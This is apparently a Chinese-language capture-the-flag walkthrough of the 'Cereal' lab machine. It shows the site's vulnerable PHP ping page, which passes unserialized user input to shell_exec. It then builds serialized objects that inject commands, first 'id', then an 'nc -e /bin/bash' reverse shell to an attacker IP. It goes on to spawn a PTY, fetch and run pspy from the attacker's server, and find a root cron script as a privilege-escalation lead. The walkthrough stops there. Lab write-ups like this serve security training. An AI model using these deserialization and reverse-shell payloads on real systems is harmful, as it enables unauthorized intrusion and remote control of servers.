
<?php
class pingTest {
public $ipAddress = "127.0.0.1";
public $isValid = False;
public $output = "";
function validate() {
if (!$this->isValid) {
if (filter_var($this->ipAddress, FILTER_VALIDATE_IP))
{
$this->isValid = True;
}
}
$this->ping();
}
public function ping()
{
if ($this->isValid) {
$this->output = shell_exec("ping -c 3 $this->ipAddress");
}
}
}
if (isset($_POST['obj'])) {
$pingTest = unserialize(urldecode($_POST['obj']));
} else {
$pingTest = new pingTest;
}
$pingTest->validate();
echo "<html>
<head>
<script src=\"http://secure.cereal.ctf:44441/php.js\"></script>
<script>
function submit_form() {
var object = serialize({ipAddress: document.forms[\"ipform\"].ip.value});
object = object.substr(object.indexOf(\"{\"),object.length);
object = \"O:8:\\\"pingTest\\\":1:\" + object;
document.forms[\"ipform\"].obj.value = object;
document.getElementById('ipform').submit();
}
</script>
<link rel='stylesheet' href='http://secure.cereal.ctf:44441/style.css' media='all' />
<title>Ping Test</title>
</head>
<body>
<div class=\"form-body\">
<div class=\"row\">
<div class=\"form-holder\">
<div class=\"form-content\">
<div class=\"form-items\">
<h3>Ping Test</h3>
<form method=\"POST\" action=\"/\" id=\"ipform\" οnsubmit=\"submit_form();\" class=\"requires-validation\" novalidate>
<div class=\"col-md-12\">
<input name=\"obj\" type=\"hidden\" value=\"\">
<input class=\"form-control\" type=\"text\" name=\"ip\" placeholder=\"IP Address\" required>
</div>
<br />
<div class=\"form-button mt-3\">
<input type=\"submit\" value=\"Ping!\">
<br /><br /><textarea>$pingTest->output</textarea>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</body>
</html>";
?>3、反序列化漏洞
<?php
class pingTest{
public $ipAddress = "127.0.0.1";
public $isValid = TRUE;
}
$obj = new pingTest();
echo urlencode(serialize($obj));
?>┌──(root㉿kali)-[~]
└─# vim Obj.php
┌──(root㉿kali)-[~]
└─# cat Obj.php
<?php
class pingTest{
public $ipAddress = "127.0.0.1";
public $isValid = TRUE;
}
$obj = new pingTest();
echo urlencode(serialize($obj));
?>
┌──(root㉿kali)-[~]
└─# php Obj.php
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D
验证是否存在漏洞
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D
URL解码:
O:8:"pingTest":2:{s:9:"ipAddress";s:9:"127.0.0.1";s:7:"isValid";b:1;}插入命令
<?php
class pingTest{
public $ipAddress = "127.0.0.1;id";
public $isValid = TRUE;
}
$obj = new pingTest();
echo urlencode(serialize($obj));
?>重复上面的步骤后得出序列化值
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A12%3A%22127.0.0.1%3Bid%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D
obj=O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A12%3A%22127.0.0.1%3Bid%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D&ip=127.0.0.1执行成功,存在漏洞
4、反弹shell
<?php
class pingTest{
public $ipAddress = "127.0.0.1 & nc -e /bin/bash 192.168.5.11 6688";
public $isValid = TRUE;
}
$obj = new pingTest();
echo urlencode(serialize($obj));
?>重复上面的步骤后得:
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A45%3A%22127.0.0.1+%26+nc+-e+%2Fbin%2Fbash+192.168.5.11+6688%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D执行后:

反弹成功:
┌──(root㉿kali)-[~]
└─# nc -lvnp 6688
listening on [any] 6688 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.19] 50346
id
uid=48(apache) gid=48(apache) groups=48(apache)三、权限提升
1、切换为bash
python -c 'import pty; pty.spawn("/bin/bash")'┌──(root㉿kali)-[~]
└─# nc -lvnp 6688
listening on [any] 6688 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.19] 50346
id
uid=48(apache) gid=48(apache) groups=48(apache)
python3 -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'升级下shell权限,但是升级时发现不存在python,因此只能使用:SHELL=bash script -q /dev/null进行升级。
┌──(root㉿kali)-[~]
└─# nc -lvnp 6688
listening on [any] 6688 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.19] 50346
id
uid=48(apache) gid=48(apache) groups=48(apache)
python3 -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
SHELL=bash script -q /dev/null
[apache@cereal public_html]$ 成功
2、pspy
作用:可以在没有特权的情况下看到linux 系统上的所有进程
kali:
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy32
python3 -m http.server 8000┌──(root㉿kali)-[~]
└─# wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy32
--2026-03-17 04:08:13-- https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy32
正在解析主机 github.com (github.com)... 20.205.243.166
正在连接 github.com (github.com)|20.205.243.166|:443... 已连接。
已发出 HTTP 请求,正在等待回应... 302 Found
位置:https://release-assets.githubusercontent.com/github-production-release-asset/120821432/a17718da-bc97-40ed-a8ee-6a54edf2c875?sp=r&sv=2018-11-09&sr=b&spr=https&se=2026-03-17T08%3A41%3A42Z&rscd=attachment%3B+filename%3Dpspy32&rsct=application%2Foctet-stream&skoid=96c2d410-5711-43a1-aedd-ab1947aa7ab0&sktid=398a6654-997b-47e9-b12b-9515b896b4de&skt=2026-03-17T07%3A41%3A19Z&ske=2026-03-17T08%3A41%3A42Z&sks=b&skv=2018-11-09&sig=CIoi4JfVqUq%2Fydx%2B8kb%2B8PP7epUutXua1S2hYSLbddA%3D&jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmVsZWFzZS1hc3NldHMuZ2l0aHVidXNlcmNvbnRlbnQuY29tIiwia2V5Ijoia2V5MSIsImV4cCI6MTc3MzczNTE5MiwibmJmIjoxNzczNzM0ODkyLCJwYXRoIjoicmVsZWFzZWFzc2V0cHJvZHVjdGlvbi5ibG9iLmNvcmUud2luZG93cy5uZXQifQ.4jeJ9yu7JOGIW1PxUKGetlBKn9jl70mhhDjlr4kN1uY&response-content-disposition=attachment%3B%20filename%3Dpspy32&response-content-type=application%2Foctet-stream [跟随至新的 URL]
--2026-03-17 04:08:15-- https://release-assets.githubusercontent.com/github-production-release-asset/120821432/a17718da-bc97-40ed-a8ee-6a54edf2c875?sp=r&sv=2018-11-09&sr=b&spr=https&se=2026-03-17T08%3A41%3A42Z&rscd=attachment%3B+filename%3Dpspy32&rsct=application%2Foctet-stream&skoid=96c2d410-5711-43a1-aedd-ab1947aa7ab0&sktid=398a6654-997b-47e9-b12b-9515b896b4de&skt=2026-03-17T07%3A41%3A19Z&ske=2026-03-17T08%3A41%3A42Z&sks=b&skv=2018-11-09&sig=CIoi4JfVqUq%2Fydx%2B8kb%2B8PP7epUutXua1S2hYSLbddA%3D&jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmVsZWFzZS1hc3NldHMuZ2l0aHVidXNlcmNvbnRlbnQuY29tIiwia2V5Ijoia2V5MSIsImV4cCI6MTc3MzczNTE5MiwibmJmIjoxNzczNzM0ODkyLCJwYXRoIjoicmVsZWFzZWFzc2V0cHJvZHVjdGlvbi5ibG9iLmNvcmUud2luZG93cy5uZXQifQ.4jeJ9yu7JOGIW1PxUKGetlBKn9jl70mhhDjlr4kN1uY&response-content-disposition=attachment%3B%20filename%3Dpspy32&response-content-type=application%2Foctet-stream
正在解析主机 release-assets.githubusercontent.com (release-assets.githubusercontent.com)... 185.199.110.133, 185.199.109.133, 185.199.108.133, ...
正在连接 release-assets.githubusercontent.com (release-assets.githubusercontent.com)|185.199.110.133|:443... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:2940928 (2.8M) [application/octet-stream]
正在保存至: “pspy32”
pspy32 100%[=========================>] 2.80M 884KB/s 用时 3.2s
2026-03-17 04:08:19 (884 KB/s) - 已保存 “pspy32” [2940928/2940928])
┌──(root㉿kali)-[~]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...目标:
wget http://192.168.5.11:8000/pspy32
ls
chmod +x pspy32
./pspy32[apache@cereal public_html]$ wget http://192.168.5.11:8000/pspy32
wget http://192.168.5.11:8000/pspy32
--2026-03-17 08:09:36-- http://192.168.5.11:8000/pspy32
Connecting to 192.168.5.11:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2940928 (2.8M) [application/octet-stream]
Saving to: ‘pspy32’
pspy32 100%[===================>] 2.80M --.-KB/s in 0.01s
2026-03-17 08:09:36 (217 MB/s) - ‘pspy32’ saved [2940928/2940928]
[apache@cereal public_html]$ ls
ls
back_en index.php php.js pspy32 style.css
[apache@cereal public_html]$
[apache@cereal public_html]$ chmod +x pspy32
chmod +x pspy32
[apache@cereal public_html]$
[apache@cereal public_html]$
[apache@cereal public_html]$ ./pspy32
./pspy32
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2026/03/17 08:10:30 CMD: UID=48 PID=2387 | ./pspy32
2026/03/17 08:10:30 CMD: UID=0 PID=2383 |
2026/03/17 08:10:30 CMD: UID=0 PID=2376 |
2026/03/17 08:10:30 CMD: UID=0 PID=2365 |
2026/03/17 08:10:30 CMD: UID=0 PID=2355 |
2026/03/17 08:10:30 CMD: UID=48 PID=2335 | -i
2026/03/17 08:10:30 CMD: UID=48 PID=2333 | script -q /dev/null
2026/03/17 08:10:30 CMD: UID=48 PID=2320 | /bin/bash
2026/03/17 08:10:30 CMD: UID=48 PID=2319 | nc -e /bin/bash 192.168.5.11 6688
2026/03/17 08:10:30 CMD: UID=48 PID=2317 | sh -c ping -c 3 127.0.0.1 & nc -e /bin/bash 192.168.5.11 6688
2026/03/17 08:10:30 CMD: UID=0 PID=2271 |
2026/03/17 08:10:30 CMD: UID=0 PID=2204 |
2026/03/17 08:10:30 CMD: UID=48 PID=2100 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=48 PID=1913 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=48 PID=1911 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=48 PID=1811 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1810 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1809 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1808 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1807 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1806 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1796 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1794 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1793 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1792 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1791 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1790 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1789 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1788 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1787 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1783 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1782 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1781 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1780 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1775 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1774 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1768 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1765 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=1699 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=0 PID=1176 | /usr/sbin/atd -f
2026/03/17 08:10:30 CMD: UID=0 PID=1175 | /usr/sbin/crond -n
2026/03/17 08:10:30 CMD: UID=0 PID=1173 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2026/03/17 08:10:30 CMD: UID=0 PID=1170 | /usr/lib/systemd/systemd-logind
2026/03/17 08:10:30 CMD: UID=48 PID=930 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=48 PID=929 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=48 PID=928 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=48 PID=927 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=27 PID=924 | /usr/libexec/mysqld --basedir=/usr
2026/03/17 08:10:30 CMD: UID=48 PID=916 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=915 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=911 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=910 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=48 PID=909 | php-fpm: pool www
2026/03/17 08:10:30 CMD: UID=0 PID=905 | /usr/libexec/sssd/sssd_nss --uid 0 --gid 0 --logger=files
2026/03/17 08:10:30 CMD: UID=0 PID=854 | /usr/libexec/sssd/sssd_be --domain implicit_files --uid 0 --gid 0 --logger=files
2026/03/17 08:10:30 CMD: UID=0 PID=845 | nc -k -l 55551
2026/03/17 08:10:30 CMD: UID=0 PID=844 | nc -k -l 55555
2026/03/17 08:10:30 CMD: UID=0 PID=843 | /usr/sbin/vsftpd /etc/vsftpd/vsftpd.conf
2026/03/17 08:10:30 CMD: UID=0 PID=841 | nc -k -l 44444
2026/03/17 08:10:30 CMD: UID=0 PID=840 | nc -k -l 33334
2026/03/17 08:10:30 CMD: UID=0 PID=839 | nc -k -l 33333
2026/03/17 08:10:30 CMD: UID=0 PID=838 | nc -k -l 22223
2026/03/17 08:10:30 CMD: UID=0 PID=837 | nc -k -l 22222
2026/03/17 08:10:30 CMD: UID=0 PID=836 | nc -k -l 11111
2026/03/17 08:10:30 CMD: UID=0 PID=835 | nc -k -l 445
2026/03/17 08:10:30 CMD: UID=0 PID=834 | nc -k -l 139
2026/03/17 08:10:30 CMD: UID=0 PID=832 | /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha1,umac-128@openssh.com,hmac-sha2-512 -oGSSAPIKexAlgorithms=gss-curve25519-sha256-,gss-nistp256-sha256-,gss-group14-sha256-,gss-group16-sha512-,gss-gex-sha1-,gss-group14-sha1- -oKexAlgorithms=curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1 -oHostKeyAlgorithms=ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa,ssh-rsa-cert-v01@openssh.com -oPubkeyAcceptedKeyTypes=ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa,ssh-rsa-cert-v01@openssh.com -oCASignatureAlgorithms=ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,ssh-ed25519,rsa-sha2-256,rsa-sha2-512,ssh-rsa
2026/03/17 08:10:30 CMD: UID=0 PID=831 | /usr/libexec/platform-python -Es /usr/sbin/tuned -l -P
2026/03/17 08:10:30 CMD: UID=0 PID=830 | php-fpm: master process (/etc/php-fpm.conf)
2026/03/17 08:10:30 CMD: UID=0 PID=828 | /usr/sbin/httpd -DFOREGROUND
2026/03/17 08:10:30 CMD: UID=0 PID=826 | /bin/bash /root/listener.sh
2026/03/17 08:10:30 CMD: UID=992 PID=815 | /sbin/rngd -f --fill-watermark=0
2026/03/17 08:10:30 CMD: UID=993 PID=813 | /usr/sbin/chronyd
2026/03/17 08:10:30 CMD: UID=0 PID=808 | /usr/sbin/smartd -n -q never
2026/03/17 08:10:30 CMD: UID=0 PID=806 | /usr/sbin/NetworkManager --no-daemon
2026/03/17 08:10:30 CMD: UID=0 PID=804 | /usr/sbin/sssd -i --logger=files
2026/03/17 08:10:30 CMD: UID=81 PID=801 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2026/03/17 08:10:30 CMD: UID=998 PID=798 | /usr/lib/polkit-1/polkitd --no-debug
2026/03/17 08:10:30 CMD: UID=997 PID=796 | /usr/bin/lsmd -d
2026/03/17 08:10:30 CMD: UID=0 PID=774 | /sbin/auditd
2026/03/17 08:10:30 CMD: UID=0 PID=750 |
2026/03/17 08:10:30 CMD: UID=0 PID=749 |
2026/03/17 08:10:30 CMD: UID=0 PID=748 |
2026/03/17 08:10:30 CMD: UID=0 PID=747 |
2026/03/17 08:10:30 CMD: UID=0 PID=746 |
2026/03/17 08:10:30 CMD: UID=0 PID=745 |
2026/03/17 08:10:30 CMD: UID=0 PID=744 |
2026/03/17 08:10:30 CMD: UID=0 PID=743 |
2026/03/17 08:10:30 CMD: UID=0 PID=742 |
2026/03/17 08:10:30 CMD: UID=0 PID=686 | /usr/lib/systemd/systemd-udevd
2026/03/17 08:10:30 CMD: UID=0 PID=661 | /usr/lib/systemd/systemd-journald
2026/03/17 08:10:30 CMD: UID=0 PID=568 |
2026/03/17 08:10:30 CMD: UID=0 PID=567 |
2026/03/17 08:10:30 CMD: UID=0 PID=566 |
2026/03/17 08:10:30 CMD: UID=0 PID=565 |
2026/03/17 08:10:30 CMD: UID=0 PID=564 |
2026/03/17 08:10:30 CMD: UID=0 PID=563 |
2026/03/17 08:10:30 CMD: UID=0 PID=562 |
2026/03/17 08:10:30 CMD: UID=0 PID=561 |
2026/03/17 08:10:30 CMD: UID=0 PID=560 |
2026/03/17 08:10:30 CMD: UID=0 PID=532 |
2026/03/17 08:10:30 CMD: UID=0 PID=522 |
2026/03/17 08:10:30 CMD: UID=0 PID=455 |
2026/03/17 08:10:30 CMD: UID=0 PID=449 |
2026/03/17 08:10:30 CMD: UID=0 PID=448 |
2026/03/17 08:10:30 CMD: UID=0 PID=445 |
2026/03/17 08:10:30 CMD: UID=0 PID=444 |
2026/03/17 08:10:30 CMD: UID=0 PID=443 |
2026/03/17 08:10:30 CMD: UID=0 PID=442 |
2026/03/17 08:10:30 CMD: UID=0 PID=441 |
2026/03/17 08:10:30 CMD: UID=0 PID=440 |
2026/03/17 08:10:30 CMD: UID=0 PID=159 |
2026/03/17 08:10:30 CMD: UID=0 PID=158 |
2026/03/17 08:10:30 CMD: UID=0 PID=157 |
2026/03/17 08:10:30 CMD: UID=0 PID=156 |
2026/03/17 08:10:30 CMD: UID=0 PID=155 |
2026/03/17 08:10:30 CMD: UID=0 PID=154 |
2026/03/17 08:10:30 CMD: UID=0 PID=61 |
2026/03/17 08:10:30 CMD: UID=0 PID=35 |
2026/03/17 08:10:30 CMD: UID=0 PID=33 |
2026/03/17 08:10:30 CMD: UID=0 PID=32 |
2026/03/17 08:10:30 CMD: UID=0 PID=31 |
2026/03/17 08:10:30 CMD: UID=0 PID=30 |
2026/03/17 08:10:30 CMD: UID=0 PID=29 |
2026/03/17 08:10:30 CMD: UID=0 PID=28 |
2026/03/17 08:10:30 CMD: UID=0 PID=27 |
2026/03/17 08:10:30 CMD: UID=0 PID=26 |
2026/03/17 08:10:30 CMD: UID=0 PID=25 |
2026/03/17 08:10:30 CMD: UID=0 PID=24 |
2026/03/17 08:10:30 CMD: UID=0 PID=23 |
2026/03/17 08:10:30 CMD: UID=0 PID=22 |
2026/03/17 08:10:30 CMD: UID=0 PID=21 |
2026/03/17 08:10:30 CMD: UID=0 PID=20 |
2026/03/17 08:10:30 CMD: UID=0 PID=19 |
2026/03/17 08:10:30 CMD: UID=0 PID=18 |
2026/03/17 08:10:30 CMD: UID=0 PID=17 |
2026/03/17 08:10:30 CMD: UID=0 PID=16 |
2026/03/17 08:10:30 CMD: UID=0 PID=14 |
2026/03/17 08:10:30 CMD: UID=0 PID=13 |
2026/03/17 08:10:30 CMD: UID=0 PID=12 |
2026/03/17 08:10:30 CMD: UID=0 PID=11 |
2026/03/17 08:10:30 CMD: UID=0 PID=10 |
2026/03/17 08:10:30 CMD: UID=0 PID=9 |
2026/03/17 08:10:30 CMD: UID=0 PID=6 |
2026/03/17 08:10:30 CMD: UID=0 PID=4 |
2026/03/17 08:10:30 CMD: UID=0 PID=3 |
2026/03/17 08:10:30 CMD: UID=0 PID=2 |
2026/03/17 08:10:30 CMD: UID=0 PID=1 | /usr/lib/systemd/systemd --switched-root --system --deserialize 16 发现了一个可疑文件:
/bin/bash /usr/share/scripts/chown.sh它会周期性的把/home/rocky/public_html/目录下的所有文件,设置拥有者为rocky,所有组为apache,而且所有组对目录下的文件有可写权限。
[apache@cereal public_html]$ ls -al /usr/share/scripts/chown.sh
ls -al /usr/share/scripts/chown.sh
-rw-r--r--. 1 root root 45 May 29 2021 /usr/share/scripts/chown.sh
[apache@cereal public_html]$
[apache@cereal public_html]$ [apache@cereal public_html]$ ls -al /home/rocky/public_html/
ls -al /home/rocky/public_html/
total 2884
drwxrwxr-x. 3 rocky apache 83 Mar 17 08:09 .
drwxrwxr-x. 4 rocky apache 147 May 29 2021 ..
drwxrwxr-x. 2 rocky apache 44 May 29 2021 back_en
-rwxrwxr-x. 1 rocky apache 1814 May 29 2021 index.php
-rwxrwxr-x. 1 rocky apache 3699 May 29 2021 php.js
-rwxr-xr-x 1 rocky apache 2940928 Jan 17 2023 pspy32
